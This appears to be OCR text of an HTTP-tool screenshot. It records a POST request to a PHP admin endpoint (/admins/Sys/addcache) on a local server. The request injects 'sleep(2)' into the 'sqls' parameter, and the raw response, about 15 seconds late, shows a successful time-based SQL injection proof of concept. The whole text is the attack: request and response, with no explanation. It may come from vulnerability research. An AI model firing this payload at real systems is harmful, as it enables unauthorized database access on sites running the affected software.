 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /index.php/admins/Sys/addcache?go=1 HTTP/1.1
2 Host: ? 127.0.0.1:8011
3 Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv
4 Content-Type: application/x-www-form-urlencoded
5
6 title=t&limits=1&orders=&tid=&isall=&sqls=sleep(2)&field=fb&times=0&
molds=cachedata
112bytes / 14992ms Content-Type 编码 详情
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8011
3 Date: Fri, 13 Nov 2026 17:31:48 +0800
4 Connection: close
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:31:34 GMT; Max-Age=604800; path=/; HttpOnly
9 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:31:34 GMT; Max-Age=604800; path=/; HttpOnly
10 Content-type: text/html; charset=utf-8 text/html; charset=UTF-8
11 Content-Length auto : 112
12
13 {"code":0,"msg":"添加成功！继续添加~","url":"http://127.0.0.
1:8011/index.php/admins/Sys/addcache.html"}
远端地址：127.0.0.1:8011; 响应时
间：14992ms; 总耗时：14994m
s; URL:http://127.0.0.1:8011/inde
x.ph...